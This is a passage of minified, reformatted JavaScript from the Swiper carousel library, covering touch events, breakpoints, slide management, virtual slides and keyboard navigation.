            (s.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab"),
            (s.style.cursor = e ? "-moz-grabbin" : "-moz-grab"),
            (s.style.cursor = e ? "grabbing" : "grab");
        },
        unsetGrabCursor: function () {
          const e = this;
          e.support.touch ||
            (e.params.watchOverflow && e.isLocked) ||
            e.params.cssMode ||
            (e[
              "container" === e.params.touchEventsTarget ? "el" : "wrapperEl"
            ].style.cursor = "");
        },
      },
      events: {
        attachEvents: function () {
          const e = this,
            t = a(),
            { params: s, support: i } = e;
          (e.onTouchStart = S.bind(e)),
            (e.onTouchMove = M.bind(e)),
            (e.onTouchEnd = P.bind(e)),
            s.cssMode && (e.onScroll = O.bind(e)),
            (e.onClick = z.bind(e)),
            i.touch && !I && (t.addEventListener("touchstart", L), (I = !0)),
            A(e, "on");
        },
        detachEvents: function () {
          A(this, "off");
        },
      },
      breakpoints: {
        setBreakpoint: function () {
          const e = this,
            {
              activeIndex: t,
              initialized: s,
              loopedSlides: a = 0,
              params: i,
              $el: r,
            } = e,
            n = i.breakpoints;
          if (!n || (n && 0 === Object.keys(n).length)) return;
          const l = e.getBreakpoint(n, e.params.breakpointsBase, e.el);
          if (!l || e.currentBreakpoint === l) return;
          const o = (l in n ? n[l] : void 0) || e.originalParams,
            d = D(e, i),
            p = D(e, o),
            c = i.enabled;
          d && !p
            ? (r.removeClass(
                `${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`
              ),
              e.emitContainerClasses())
            : !d &&
              p &&
              (r.addClass(`${i.containerModifierClass}grid`),
              ((o.grid.fill && "column" === o.grid.fill) ||
                (!o.grid.fill && "column" === i.grid.fill)) &&
                r.addClass(`${i.containerModifierClass}grid-column`),
              e.emitContainerClasses());
          const u = o.direction && o.direction !== i.direction,
            h = i.loop && (o.slidesPerView !== i.slidesPerView || u);
          u && s && e.changeDirection(), f(e.params, o);
          const m = e.params.enabled;
          Object.assign(e, {
            allowTouchMove: e.params.allowTouchMove,
            allowSlideNext: e.params.allowSlideNext,
            allowSlidePrev: e.params.allowSlidePrev,
          }),
            c && !m ? e.disable() : !c && m && e.enable(),
            (e.currentBreakpoint = l),
            e.emit("_beforeBreakpoint", o),
            h &&
              s &&
              (e.loopDestroy(),
              e.loopCreate(),
              e.updateSlides(),
              e.slideTo(t - a + e.loopedSlides, 0, !1)),
            e.emit("breakpoint", o);
        },
        getBreakpoint: function (e, t = "window", s) {
          if (!e || ("container" === t && !s)) return;
          let a = !1;
          const i = r(),
            n = "window" === t ? i.innerHeight : s.clientHeight,
            l = Object.keys(e).map((e) => {
              if ("string" == typeof e && 0 === e.indexOf("@")) {
                const t = parseFloat(e.substr(1));
                return { value: n * t, point: e };
              }
              return { value: e, point: e };
            });
          l.sort((e, t) => parseInt(e.value, 10) - parseInt(t.value, 10));
          for (let e = 0; e < l.length; e += 1) {
            const { point: r, value: n } = l[e];
            "window" === t
              ? i.matchMedia(`(min-width: ${n}px)`).matches && (a = r)
              : n <= s.clientWidth && (a = r);
          }
          return a || "max";
        },
      },
      checkOverflow: {
        checkOverflow: function () {
          const e = this,
            { isLocked: t, params: s } = e,
            { slidesOffsetBefore: a } = s;
          if (a) {
            const t = e.slides.length - 1,
              s = e.slidesGrid[t] + e.slidesSizesGrid[t] + 2 * a;
            e.isLocked = e.size > s;
          } else e.isLocked = 1 === e.snapGrid.length;
          !0 === s.allowSlideNext && (e.allowSlideNext = !e.isLocked),
            !0 === s.allowSlidePrev && (e.allowSlidePrev = !e.isLocked),
            t && t !== e.isLocked && (e.isEnd = !1),
            t !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock");
        },
      },
      classes: {
        addClasses: function () {
          const e = this,
            {
              classNames: t,
              params: s,
              rtl: a,
              $el: i,
              device: r,
              support: n,
            } = e,
            l = (function (e, t) {
              const s = [];
              return (
                e.forEach((e) => {
                  "object" == typeof e
                    ? Object.keys(e).forEach((a) => {
                        e[a] && s.push(t + a);
                      })
                    : "string" == typeof e && s.push(t + e);
                }),
                s
              );
            })(
              [
                "initialized",
                s.direction,
                { "pointer-events": !n.touch },
                { "free-mode": e.params.freeMode && s.freeMode.enabled },
                { autoheight: s.autoHeight },
                { rtl: a },
                { grid: s.grid && s.grid.rows > 1 },
                {
                  "grid-column":
                    s.grid && s.grid.rows > 1 && "column" === s.grid.fill,
                },
                { android: r.android },
                { ios: r.ios },
                { "css-mode": s.cssMode },
                { centered: s.cssMode && s.centeredSlides },
              ],
              s.containerModifierClass
            );
          t.push(...l), i.addClass([...t].join(" ")), e.emitContainerClasses();
        },
        removeClasses: function () {
          const { $el: e, classNames: t } = this;
          e.removeClass(t.join(" ")), this.emitContainerClasses();
        },
      },
      images: {
        loadImage: function (e, t, s, a, i, n) {
          const l = r();
          let o;
          function p() {
            n && n();
          }
          d(e).parent("picture")[0] || (e.complete && i)
            ? p()
            : t
            ? ((o = new l.Image()),
              (o.onload = p),
              (o.onerror = p),
              a && (o.sizes = a),
              s && (o.srcset = s),
              t && (o.src = t))
            : p();
        },
        preloadImages: function () {
          const e = this;
          function t() {
            null != e &&
              e &&
              !e.destroyed &&
              (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
              e.imagesLoaded === e.imagesToLoad.length &&
                (e.params.updateOnImagesReady && e.update(),
                e.emit("imagesReady")));
          }
          e.imagesToLoad = e.$el.find("img");
          for (let s = 0; s < e.imagesToLoad.length; s += 1) {
            const a = e.imagesToLoad[s];
            e.loadImage(
              a,
              a.currentSrc || a.getAttribute("src"),
              a.srcset || a.getAttribute("srcset"),
              a.sizes || a.getAttribute("sizes"),
              !0,
              t
            );
          }
        },
      },
    },
    X = {};
  class H {
    constructor(...e) {
      let t, s;
      if (
        (1 === e.length &&
        e[0].constructor &&
        "Object" === Object.prototype.toString.call(e[0]).slice(8, -1)
          ? (s = e[0])
          : ([t, s] = e),
        s || (s = {}),
        (s = f({}, s)),
        t && !s.el && (s.el = t),
        s.el && d(s.el).length > 1)
      ) {
        const e = [];
        return (
          d(s.el).each((t) => {
            const a = f({}, s, { el: t });
            e.push(new H(a));
          }),
          e
        );
      }
      const a = this;
      (a.__swiper__ = !0),
        (a.support = y()),
        (a.device = E({ userAgent: s.userAgent })),
        (a.browser = T()),
        (a.eventsListeners = {}),
        (a.eventsAnyListeners = []),
        (a.modules = [...a.__modules__]),
        s.modules && Array.isArray(s.modules) && a.modules.push(...s.modules);
      const i = {};
      a.modules.forEach((e) => {
        e({
          swiper: a,
          extendParams: N(s, i),
          on: a.on.bind(a),
          once: a.once.bind(a),
          off: a.off.bind(a),
          emit: a.emit.bind(a),
        });
      });
      const r = f({}, G, i);
      return (
        (a.params = f({}, r, X, s)),
        (a.originalParams = f({}, a.params)),
        (a.passedParams = f({}, s)),
        a.params &&
          a.params.on &&
          Object.keys(a.params.on).forEach((e) => {
            a.on(e, a.params.on[e]);
          }),
        a.params && a.params.onAny && a.onAny(a.params.onAny),
        (a.$ = d),
        Object.assign(a, {
          enabled: a.params.enabled,
          el: t,
          classNames: [],
          slides: d(),
          slidesGrid: [],
          snapGrid: [],
          slidesSizesGrid: [],
          isHorizontal: () => "horizontal" === a.params.direction,
          isVertical: () => "vertical" === a.params.direction,
          activeIndex: 0,
          realIndex: 0,
          isBeginning: !0,
          isEnd: !1,
          translate: 0,
          previousTranslate: 0,
          progress: 0,
          velocity: 0,
          animating: !1,
          allowSlideNext: a.params.allowSlideNext,
          allowSlidePrev: a.params.allowSlidePrev,
          touchEvents: (function () {
            const e = ["touchstart", "touchmove", "touchend", "touchcancel"],
              t = ["pointerdown", "pointermove", "pointerup"];
            return (
              (a.touchEventsTouch = {
                start: e[0],
                move: e[1],
                end: e[2],
                cancel: e[3],
              }),
              (a.touchEventsDesktop = { start: t[0], move: t[1], end: t[2] }),
              a.support.touch || !a.params.simulateTouch
                ? a.touchEventsTouch
                : a.touchEventsDesktop
            );
          })(),
          touchEventsData: {
            isTouched: void 0,
            isMoved: void 0,
            allowTouchCallbacks: void 0,
            touchStartTime: void 0,
            isScrolling: void 0,
            currentTranslate: void 0,
            startTranslate: void 0,
            allowThresholdMove: void 0,
            focusableElements: a.params.focusableElements,
            lastClickTime: u(),
            clickTimeout: void 0,
            velocities: [],
            allowMomentumBounce: void 0,
            isTouchEvent: void 0,
            startMoving: void 0,
          },
          allowClick: !0,
          allowTouchMove: a.params.allowTouchMove,
          touches: { startX: 0, startY: 0, currentX: 0, currentY: 0, diff: 0 },
          imagesToLoad: [],
          imagesLoaded: 0,
        }),
        a.emit("_swiper"),
        a.params.init && a.init(),
        a
      );
    }
    enable() {
      const e = this;
      e.enabled ||
        ((e.enabled = !0),
        e.params.grabCursor && e.setGrabCursor(),
        e.emit("enable"));
    }
    disable() {
      const e = this;
      e.enabled &&
        ((e.enabled = !1),
        e.params.grabCursor && e.unsetGrabCursor(),
        e.emit("disable"));
    }
    setProgress(e, t) {
      const s = this;
      e = Math.min(Math.max(e, 0), 1);
      const a = s.minTranslate(),
        i = (s.maxTranslate() - a) * e + a;
      s.translateTo(i, void 0 === t ? 0 : t),
        s.updateActiveIndex(),
        s.updateSlidesClasses();
    }
    emitContainerClasses() {
      const e = this;
      if (!e.params._emitClasses || !e.el) return;
      const t = e.el.className
        .split(" ")
        .filter(
          (t) =>
            0 === t.indexOf("swiper") ||
            0 === t.indexOf(e.params.containerModifierClass)
        );
      e.emit("_containerClasses", t.join(" "));
    }
    getSlideClasses(e) {
      const t = this;
      return e.className
        .split(" ")
        .filter(
          (e) =>
            0 === e.indexOf("swiper-slide") ||
            0 === e.indexOf(t.params.slideClass)
        )
        .join(" ");
    }
    emitSlidesClasses() {
      const e = this;
      if (!e.params._emitClasses || !e.el) return;
      const t = [];
      e.slides.each((s) => {
        const a = e.getSlideClasses(s);
        t.push({ slideEl: s, classNames: a }), e.emit("_slideClass", s, a);
      }),
        e.emit("_slideClasses", t);
    }
    slidesPerViewDynamic(e = "current", t = !1) {
      const {
        params: s,
        slides: a,
        slidesGrid: i,
        slidesSizesGrid: r,
        size: n,
        activeIndex: l,
      } = this;
      let o = 1;
      if (s.centeredSlides) {
        let e,
          t = a[l].swiperSlideSize;
        for (let s = l + 1; s < a.length; s += 1)
          a[s] &&
            !e &&
            ((t += a[s].swiperSlideSize), (o += 1), t > n && (e = !0));
        for (let s = l - 1; s >= 0; s -= 1)
          a[s] &&
            !e &&
            ((t += a[s].swiperSlideSize), (o += 1), t > n && (e = !0));
      } else if ("current" === e)
        for (let e = l + 1; e < a.length; e += 1) {
          (t ? i[e] + r[e] - i[l] < n : i[e] - i[l] < n) && (o += 1);
        }
      else
        for (let e = l - 1; e >= 0; e -= 1) {
          i[l] - i[e] < n && (o += 1);
        }
      return o;
    }
    update() {
      const e = this;
      if (!e || e.destroyed) return;
      const { snapGrid: t, params: s } = e;
      function a() {
        const t = e.rtlTranslate ? -1 * e.translate : e.translate,
          s = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
        e.setTranslate(s), e.updateActiveIndex(), e.updateSlidesClasses();
      }
      let i;
      s.breakpoints && e.setBreakpoint(),
        e.updateSize(),
        e.updateSlides(),
        e.updateProgress(),
        e.updateSlidesClasses(),
        e.params.freeMode && e.params.freeMode.enabled
          ? (a(), e.params.autoHeight && e.updateAutoHeight())
          : ((i =
              ("auto" === e.params.slidesPerView ||
                e.params.slidesPerView > 1) &&
              e.isEnd &&
              !e.params.centeredSlides
                ? e.slideTo(e.slides.length - 1, 0, !1, !0)
                : e.slideTo(e.activeIndex, 0, !1, !0)),
            i || a()),
        s.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
        e.emit("update");
    }
    changeDirection(e, t = !0) {
      const s = this,
        a = s.params.direction;
      return (
        e || (e = "horizontal" === a ? "vertical" : "horizontal"),
        e === a ||
          ("horizontal" !== e && "vertical" !== e) ||
          (s.$el
            .removeClass(`${s.params.containerModifierClass}${a}`)
            .addClass(`${s.params.containerModifierClass}${e}`),
          s.emitContainerClasses(),
          (s.params.direction = e),
          s.slides.each((t) => {
            "vertical" === e ? (t.style.width = "") : (t.style.height = "");
          }),
          s.emit("changeDirection"),
          t && s.update()),
        s
      );
    }
    mount(e) {
      const t = this;
      if (t.mounted) return !0;
      const s = d(e || t.params.el);
      if (!(e = s[0])) return !1;
      e.swiper = t;
      const i = () =>
        `.${(t.params.wrapperClass || "").trim().split(" ").join(".")}`;
      let r = (() => {
        if (e && e.shadowRoot && e.shadowRoot.querySelector) {
          const t = d(e.shadowRoot.querySelector(i()));
          return (t.children = (e) => s.children(e)), t;
        }
        return s.children(i());
      })();
      if (0 === r.length && t.params.createElements) {
        const e = a().createElement("div");
        (r = d(e)),
          (e.className = t.params.wrapperClass),
          s.append(e),
          s.children(`.${t.params.slideClass}`).each((e) => {
            r.append(e);
          });
      }
      return (
        Object.assign(t, {
          $el: s,
          el: e,
          $wrapperEl: r,
          wrapperEl: r[0],
          mounted: !0,
          rtl: "rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction"),
          rtlTranslate:
            "horizontal" === t.params.direction &&
            ("rtl" === e.dir.toLowerCase() || "rtl" === s.css("direction")),
          wrongRTL: "-webkit-box" === r.css("display"),
        }),
        !0
      );
    }
    init(e) {
      const t = this;
      if (t.initialized) return t;
      return (
        !1 === t.mount(e) ||
          (t.emit("beforeInit"),
          t.params.breakpoints && t.setBreakpoint(),
          t.addClasses(),
          t.params.loop && t.loopCreate(),
          t.updateSize(),
          t.updateSlides(),
          t.params.watchOverflow && t.checkOverflow(),
          t.params.grabCursor && t.enabled && t.setGrabCursor(),
          t.params.preloadImages && t.preloadImages(),
          t.params.loop
            ? t.slideTo(
                t.params.initialSlide + t.loopedSlides,
                0,
                t.params.runCallbacksOnInit,
                !1,
                !0
              )
            : t.slideTo(
                t.params.initialSlide,
                0,
                t.params.runCallbacksOnInit,
                !1,
                !0
              ),
          t.attachEvents(),
          (t.initialized = !0),
          t.emit("init"),
          t.emit("afterInit")),
        t
      );
    }
    destroy(e = !0, t = !0) {
      const s = this,
        { params: a, $el: i, $wrapperEl: r, slides: n } = s;
      return (
        void 0 === s.params ||
          s.destroyed ||
          (s.emit("beforeDestroy"),
          (s.initialized = !1),
          s.detachEvents(),
          a.loop && s.loopDestroy(),
          t &&
            (s.removeClasses(),
            i.removeAttr("style"),
            r.removeAttr("style"),
            n &&
              n.length &&
              n
                .removeClass(
                  [
                    a.slideVisibleClass,
                    a.slideActiveClass,
                    a.slideNextClass,
                    a.slidePrevClass,
                  ].join(" ")
                )
                .removeAttr("style")
                .removeAttr("data-swiper-slide-index")),
          s.emit("destroy"),
          Object.keys(s.eventsListeners).forEach((e) => {
            s.off(e);
          }),
          !1 !== e &&
            ((s.$el[0].swiper = null),
            (function (e) {
              const t = e;
              Object.keys(t).forEach((e) => {
                try {
                  t[e] = null;
                } catch (e) {}
                try {
                  delete t[e];
                } catch (e) {}
              });
            })(s)),
          (s.destroyed = !0)),
        null
      );
    }
    static extendDefaults(e) {
      f(X, e);
    }
    static get extendedDefaults() {
      return X;
    }
    static get defaults() {
      return G;
    }
    static installModule(e) {
      H.prototype.__modules__ || (H.prototype.__modules__ = []);
      const t = H.prototype.__modules__;
      "function" == typeof e && t.indexOf(e) < 0 && t.push(e);
    }
    static use(e) {
      return Array.isArray(e)
        ? (e.forEach((e) => H.installModule(e)), H)
        : (H.installModule(e), H);
    }
  }
  function Y(e, t, s, i) {
    const r = a();
    return (
      e.params.createElements &&
        Object.keys(i).forEach((a) => {
          if (!s[a] && !0 === s.auto) {
            let n = e.$el.children(`.${i[a]}`)[0];
            n ||
              ((n = r.createElement("div")),
              (n.className = i[a]),
              e.$el.append(n)),
              (s[a] = n),
              (t[a] = n);
          }
        }),
      s
    );
  }
  function W(e = "") {
    return `.${e
      .trim()
      .replace(/([\.:!\/])/g, "\\$1")
      .replace(/ /g, ".")}`;
  }
  function R(e) {
    const t = this,
      { $wrapperEl: s, params: a } = t;
    if ((a.loop && t.loopDestroy(), "object" == typeof e && "length" in e))
      for (let t = 0; t < e.length; t += 1) e[t] && s.append(e[t]);
    else s.append(e);
    a.loop && t.loopCreate(), a.observer || t.update();
  }
  function j(e) {
    const t = this,
      { params: s, $wrapperEl: a, activeIndex: i } = t;
    s.loop && t.loopDestroy();
    let r = i + 1;
    if ("object" == typeof e && "length" in e) {
      for (let t = 0; t < e.length; t += 1) e[t] && a.prepend(e[t]);
      r = i + e.length;
    } else a.prepend(e);
    s.loop && t.loopCreate(), s.observer || t.update(), t.slideTo(r, 0, !1);
  }
  function _(e, t) {
    const s = this,
      { $wrapperEl: a, params: i, activeIndex: r } = s;
    let n = r;
    i.loop &&
      ((n -= s.loopedSlides),
      s.loopDestroy(),
      (s.slides = a.children(`.${i.slideClass}`)));
    const l = s.slides.length;
    if (e <= 0) return void s.prependSlide(t);
    if (e >= l) return void s.appendSlide(t);
    let o = n > e ? n + 1 : n;
    const d = [];
    for (let t = l - 1; t >= e; t -= 1) {
      const e = s.slides.eq(t);
      e.remove(), d.unshift(e);
    }
    if ("object" == typeof t && "length" in t) {
      for (let e = 0; e < t.length; e += 1) t[e] && a.append(t[e]);
      o = n > e ? n + t.length : n;
    } else a.append(t);
    for (let e = 0; e < d.length; e += 1) a.append(d[e]);
    i.loop && s.loopCreate(),
      i.observer || s.update(),
      i.loop ? s.slideTo(o + s.loopedSlides, 0, !1) : s.slideTo(o, 0, !1);
  }
  function V(e) {
    const t = this,
      { params: s, $wrapperEl: a, activeIndex: i } = t;
    let r = i;
    s.loop &&
      ((r -= t.loopedSlides),
      t.loopDestroy(),
      (t.slides = a.children(`.${s.slideClass}`)));
    let n,
      l = r;
    if ("object" == typeof e && "length" in e) {
      for (let s = 0; s < e.length; s += 1)
        (n = e[s]), t.slides[n] && t.slides.eq(n).remove(), n < l && (l -= 1);
      l = Math.max(l, 0);
    } else (n = e), t.slides[n] && t.slides.eq(n).remove(), n < l && (l -= 1), (l = Math.max(l, 0));
    s.loop && t.loopCreate(),
      s.observer || t.update(),
      s.loop ? t.slideTo(l + t.loopedSlides, 0, !1) : t.slideTo(l, 0, !1);
  }
  function q() {
    const e = this,
      t = [];
    for (let s = 0; s < e.slides.length; s += 1) t.push(s);
    e.removeSlide(t);
  }
  function F(e) {
    const {
      effect: t,
      swiper: s,
      on: a,
      setTranslate: i,
      setTransition: r,
      overwriteParams: n,
      perspective: l,
    } = e;
    a("beforeInit", () => {
      if (s.params.effect !== t) return;
      s.classNames.push(`${s.params.containerModifierClass}${t}`),
        l && l() && s.classNames.push(`${s.params.containerModifierClass}3d`);
      const e = n ? n() : {};
      Object.assign(s.params, e), Object.assign(s.originalParams, e);
    }),
      a("setTranslate", () => {
        s.params.effect === t && i();
      }),
      a("setTransition", (e, a) => {
        s.params.effect === t && r(a);
      });
  }
  function U(e, t) {
    return e.transformEl
      ? t
          .find(e.transformEl)
          .css({
            "backface-visibility": "hidden",
            "-webkit-backface-visibility": "hidden",
          })
      : t;
  }
  function K({ swiper: e, duration: t, transformEl: s, allSlides: a }) {
    const { slides: i, activeIndex: r, $wrapperEl: n } = e;
    if (e.params.virtualTranslate && 0 !== t) {
      let t,
        l = !1;
      (t = a ? (s ? i.find(s) : i) : s ? i.eq(r).find(s) : i.eq(r)),
        t.transitionEnd(() => {
          if (l) return;
          if (!e || e.destroyed) return;
          (l = !0), (e.animating = !1);
          const t = ["webkitTransitionEnd", "transitionend"];
          for (let e = 0; e < t.length; e += 1) n.trigger(t[e]);
        });
    }
  }
  function Z(e, t, s) {
    const a = "swiper-slide-shadow" + (s ? `-${s}` : ""),
      i = e.transformEl ? t.find(e.transformEl) : t;
    let r = i.children(`.${a}`);
    return (
      r.length ||
        ((r = d(`<div class="swiper-slide-shadow${s ? `-${s}` : ""}"></div>`)),
        i.append(r)),
      r
    );
  }
  Object.keys(B).forEach((e) => {
    Object.keys(B[e]).forEach((t) => {
      H.prototype[t] = B[e][t];
    });
  }),
    H.use([
      function ({ swiper: e, on: t, emit: s }) {
        const a = r();
        let i = null;
        const n = () => {
            e &&
              !e.destroyed &&
              e.initialized &&
              (s("beforeResize"), s("resize"));
          },
          l = () => {
            e && !e.destroyed && e.initialized && s("orientationchange");
          };
        t("init", () => {
          e.params.resizeObserver && void 0 !== a.ResizeObserver
            ? e &&
              !e.destroyed &&
              e.initialized &&
              ((i = new ResizeObserver((t) => {
                const { width: s, height: a } = e;
                let i = s,
                  r = a;
                t.forEach(
                  ({ contentBoxSize: t, contentRect: s, target: a }) => {
                    (a && a !== e.el) ||
                      ((i = s ? s.width : (t[0] || t).inlineSize),
                      (r = s ? s.height : (t[0] || t).blockSize));
                  }
                ),
                  (i === s && r === a) || n();
              })),
              i.observe(e.el))
            : (a.addEventListener("resize", n),
              a.addEventListener("orientationchange", l));
        }),
          t("destroy", () => {
            i && i.unobserve && e.el && (i.unobserve(e.el), (i = null)),
              a.removeEventListener("resize", n),
              a.removeEventListener("orientationchange", l);
          });
      },
      function ({ swiper: e, extendParams: t, on: s, emit: a }) {
        const i = [],
          n = r(),
          l = (e, t = {}) => {
            const s = new (n.MutationObserver || n.WebkitMutationObserver)(
              (e) => {
                if (1 === e.length) return void a("observerUpdate", e[0]);
                const t = function () {
                  a("observerUpdate", e[0]);
                };
                n.requestAnimationFrame
                  ? n.requestAnimationFrame(t)
                  : n.setTimeout(t, 0);
              }
            );
            s.observe(e, {
              attributes: void 0 === t.attributes || t.attributes,
              childList: void 0 === t.childList || t.childList,
              characterData: void 0 === t.characterData || t.characterData,
            }),
              i.push(s);
          };
        t({ observer: !1, observeParents: !1, observeSlideChildren: !1 }),
          s("init", () => {
            if (e.params.observer) {
              if (e.params.observeParents) {
                const t = e.$el.parents();
                for (let e = 0; e < t.length; e += 1) l(t[e]);
              }
              l(e.$el[0], { childList: e.params.observeSlideChildren }),
                l(e.$wrapperEl[0], { attributes: !1 });
            }
          }),
          s("destroy", () => {
            i.forEach((e) => {
              e.disconnect();
            }),
              i.splice(0, i.length);
          });
      },
    ]);
  const J = [
    function ({ swiper: e, extendParams: t, on: s }) {
      let a;
      function i(t, s) {
        const a = e.params.virtual;
        if (a.cache && e.virtual.cache[s]) return e.virtual.cache[s];
        const i = a.renderSlide
          ? d(a.renderSlide.call(e, t, s))
          : d(
              `<div class="${e.params.slideClass}" data-swiper-slide-index="${s}">${t}</div>`
            );
        return (
          i.attr("data-swiper-slide-index") ||
            i.attr("data-swiper-slide-index", s),
          a.cache && (e.virtual.cache[s] = i),
          i
        );
      }
      function r(t) {
        const {
            slidesPerView: s,
            slidesPerGroup: a,
            centeredSlides: r,
          } = e.params,
          { addSlidesBefore: n, addSlidesAfter: l } = e.params.virtual,
          { from: o, to: d, slides: p, slidesGrid: c, offset: u } = e.virtual;
        e.params.cssMode || e.updateActiveIndex();
        const h = e.activeIndex || 0;
        let m, f, g;
        (m = e.rtlTranslate ? "right" : e.isHorizontal() ? "left" : "top"),
          r
            ? ((f = Math.floor(s / 2) + a + l), (g = Math.floor(s / 2) + a + n))
            : ((f = s + (a - 1) + l), (g = a + n));
        const v = Math.max((h || 0) - g, 0),
          w = Math.min((h || 0) + f, p.length - 1),
          b = (e.slidesGrid[v] || 0) - (e.slidesGrid[0] || 0);
        function x() {
          e.updateSlides(),
            e.updateProgress(),
            e.updateSlidesClasses(),
            e.lazy && e.params.lazy.enabled && e.lazy.load();
        }
        if (
          (Object.assign(e.virtual, {
            from: v,
            to: w,
            offset: b,
            slidesGrid: e.slidesGrid,
          }),
          o === v && d === w && !t)
        )
          return (
            e.slidesGrid !== c && b !== u && e.slides.css(m, `${b}px`),
            void e.updateProgress()
          );
        if (e.params.virtual.renderExternal)
          return (
            e.params.virtual.renderExternal.call(e, {
              offset: b,
              from: v,
              to: w,
              slides: (function () {
                const e = [];
                for (let t = v; t <= w; t += 1) e.push(p[t]);
                return e;
              })(),
            }),
            void (e.params.virtual.renderExternalUpdate && x())
          );
        const y = [],
          E = [];
        if (t) e.$wrapperEl.find(`.${e.params.slideClass}`).remove();
        else
          for (let t = o; t <= d; t += 1)
            (t < v || t > w) &&
              e.$wrapperEl
                .find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`)
                .remove();
        for (let e = 0; e < p.length; e += 1)
          e >= v &&
            e <= w &&
            (void 0 === d || t
              ? E.push(e)
              : (e > d && E.push(e), e < o && y.push(e)));
        E.forEach((t) => {
          e.$wrapperEl.append(i(p[t], t));
        }),
          y
            .sort((e, t) => t - e)
            .forEach((t) => {
              e.$wrapperEl.prepend(i(p[t], t));
            }),
          e.$wrapperEl.children(".swiper-slide").css(m, `${b}px`),
          x();
      }
      t({
        virtual: {
          enabled: !1,
          slides: [],
          cache: !0,
          renderSlide: null,
          renderExternal: null,
          renderExternalUpdate: !0,
          addSlidesBefore: 0,
          addSlidesAfter: 0,
        },
      }),
        (e.virtual = {
          cache: {},
          from: void 0,
          to: void 0,
          slides: [],
          offset: 0,
          slidesGrid: [],
        }),
        s("beforeInit", () => {
          e.params.virtual.enabled &&
            ((e.virtual.slides = e.params.virtual.slides),
            e.classNames.push(`${e.params.containerModifierClass}virtual`),
            (e.params.watchSlidesProgress = !0),
            (e.originalParams.watchSlidesProgress = !0),
            e.params.initialSlide || r());
        }),
        s("setTranslate", () => {
          e.params.virtual.enabled &&
            (e.params.cssMode && !e._immediateVirtual
              ? (clearTimeout(a),
                (a = setTimeout(() => {
                  r();
                }, 100)))
              : r());
        }),
        s("init update resize", () => {
          e.params.virtual.enabled &&
            e.params.cssMode &&
            g(e.wrapperEl, "--swiper-virtual-size", `${e.virtualSize}px`);
        }),
        Object.assign(e.virtual, {
          appendSlide: function (t) {
            if ("object" == typeof t && "length" in t)
              for (let s = 0; s < t.length; s += 1)
                t[s] && e.virtual.slides.push(t[s]);
            else e.virtual.slides.push(t);
            r(!0);
          },
          prependSlide: function (t) {
            const s = e.activeIndex;
            let a = s + 1,
              i = 1;
            if (Array.isArray(t)) {
              for (let s = 0; s < t.length; s += 1)
                t[s] && e.virtual.slides.unshift(t[s]);
              (a = s + t.length), (i = t.length);
            } else e.virtual.slides.unshift(t);
            if (e.params.virtual.cache) {
              const t = e.virtual.cache,
                s = {};
              Object.keys(t).forEach((e) => {
                const a = t[e],
                  r = a.attr("data-swiper-slide-index");
                r && a.attr("data-swiper-slide-index", parseInt(r, 10) + i),
                  (s[parseInt(e, 10) + i] = a);
              }),
                (e.virtual.cache = s);
            }
            r(!0), e.slideTo(a, 0);
          },
          removeSlide: function (t) {
            if (null == t) return;
            let s = e.activeIndex;
            if (Array.isArray(t))
              for (let a = t.length - 1; a >= 0; a -= 1)
                e.virtual.slides.splice(t[a], 1),
                  e.params.virtual.cache && delete e.virtual.cache[t[a]],
                  t[a] < s && (s -= 1),
                  (s = Math.max(s, 0));
            else
              e.virtual.slides.splice(t, 1),
                e.params.virtual.cache && delete e.virtual.cache[t],
                t < s && (s -= 1),
                (s = Math.max(s, 0));
            r(!0), e.slideTo(s, 0);
          },
          removeAllSlides: function () {
            (e.virtual.slides = []),
              e.params.virtual.cache && (e.virtual.cache = {}),
              r(!0),
              e.slideTo(0, 0);
          },
          update: r,
        });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: i }) {
      const n = a(),
        l = r();
      function o(t) {
        if (!e.enabled) return;
        const { rtlTranslate: s } = e;
        let a = t;
        a.originalEvent && (a = a.originalEvent);
        const r = a.keyCode || a.charCode,
          o = e.params.keyboard.pageUpDown,
          d = o && 33 === r,
          p = o && 34 === r,
          c = 37 === r,
          u = 39 === r,
          h = 38 === r,
          m = 40 === r;
        if (
          !e.allowSlideNext &&
          ((e.isHorizontal() && u) || (e.isVertical() && m) || p)
        )
          return !1;
        if (
          !e.allowSlidePrev &&
          ((e.isHorizontal() && c) || (e.isVertical() && h) || d)
        )
          return !1;
        if (
          !(
            a.shiftKey ||
            a.altKey ||
            a.ctrlKey ||
            a.metaKey ||
            (n.activeElement &&
              n.activeElement.nodeName &&
              ("input" === n.activeElement.nodeName.toLowerCase() ||
                "textarea" === n.activeElement.nodeName.toLowerCase()))
          )
        ) {
          if (
            e.params.keyboard.onlyInViewport &&
            (d || p || c || u || h || m)
          ) {
            let t = !1;
            if (
              e.$el.parents(`.${e.params.slideClass}`).length > 0 &&
              0 === e.$el.parents(`.${e.params.slideActiveClass}`).length
            )
              return;
            const a = e.$el,
              i = a[0].clientWidth,
              r = a[0].clientHeight,
              n = l.innerWidth,
              o = l.innerHeight,
              d = e.$el.offset();
            s && (d.left -= e.$el[0].scrollLeft);
            const p = [
              [d.left, d.top],
              [d.left + i, d.top],
              [d.left, d.top + r],
              [d.left + i, d.top + r],
            ];
            for (let e = 0; e < p.length; e += 1) {
              const s = p[e];
              if (s[0] >= 0 && s[0] <= n && s[1] >= 0 && s[1] <= o) {
                if (0 === s[0] && 0 === s[1]) continue;
                t = !0;
              }
            }
            if (!t) return;
          }
          e.isHorizontal()
            ? ((d || p || c || u) &&
                (a.preventDefault ? a.preventDefault() : (a.returnValue = !1)),
              (((p || u) && !s) || ((d || c) && s)) && e.slideNext(),
              (((d || c) && !s) || ((p || u) && s)) && e.slidePrev())
            : ((d || p || h || m) &&
                (a.preventDefault ? a.preventDefault() : (a.returnValue = !1)),
              (p || m) && e.slideNext(),
              (d || h) && e.slidePrev()),
            i("keyPress", r);
        }
      }
      function p() {
        e.keyboard.enabled ||
          (d(n).on("keydown", o), (e.keyboard.enabled = !0));
      }
      function c() {
        e.keyboard.enabled &&
          (d(n).off("keydown", o), (e.keyboard.enabled = !1));
      }
      (e.keyboard = { enabled: !1 }),
        t({ keyboard: { enabled: !1, onlyInViewport: !0, pageUpDown: !0 } }),
        s("init", () => {
          e.params.keyboard.enabled && p();
        }),
        s("destroy", () => {
